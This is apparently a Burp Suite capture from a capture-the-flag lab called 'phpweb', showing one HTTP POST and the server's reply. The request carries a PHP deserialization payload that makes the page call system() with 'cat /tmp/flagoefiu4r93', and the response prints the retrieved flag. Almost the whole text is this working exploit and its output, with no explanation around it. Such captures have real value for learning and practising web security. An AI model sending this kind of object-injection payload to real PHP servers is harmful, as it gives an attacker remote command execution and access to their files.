 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 484e3cee-374c-4dcd-abb6-749587ac4852.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://484e3cee-374c-4dcd-abb6-749587ac4852.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://484e3cee-374c-4dcd-abb6-749587ac4852.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 27 Mar 2022 15:22:04 GMT
4 Content-Type: text/html
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.38
8 Content-Length: 642
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>phpweb</title>
14 <style type="text/css">
15 body {
16 background: url("bg.jpg") no-repeat;
17 background-size: 100%;
18 }
19 p {
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{58a67ca5-5092-4c67-a479-21ae94b121fb}
31 flag{58a67ca5-5092-4c67-a479-21ae94b121fb}</p>
32 <form  id=form1 name=form1 action="index.php" method=post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
35 </body>
36 </html>
37